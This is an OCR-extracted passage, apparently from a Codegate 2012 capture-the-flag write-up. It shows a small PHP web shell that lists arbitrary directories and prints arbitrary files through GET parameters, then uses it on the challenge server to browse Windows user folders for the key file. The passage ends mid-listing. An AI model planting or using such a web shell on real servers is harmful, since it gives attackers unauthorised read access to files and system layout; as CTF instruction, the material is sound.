
if
(
$_GET
[
"d"
]
)
print_r
(
scandir
(
$_GET
[
"d"
]
)
)
;
if
(
$_GET
[
"f"
]
)
echo
highlight_file
(
$_GET
[
"f"
]
)
;
?>
With this script we can list any directory and read any file.
Let’s find the key. Usually on Win servers it’s located on the
user’s Desktop:
http://1.234.41.9/1olOI01/images/c6f8…4d81.php?
d=c:\users
Array ( [0] => . [1] => .. [2] => All Users [3] =>
Default [4] => Default User [5] => Public [6] =>
codegate2 [7] => desktop.ini [8] => test )
http://1.234.41.9/1olOI01/images/c6f8…4d81.php?
d=c:\users\codegate2\desktop\
Array ( [0] => . [1] => .. [2] => APMSETUP
Monitor.lnk [3] => Codegate 2012 Key.txt [4] =>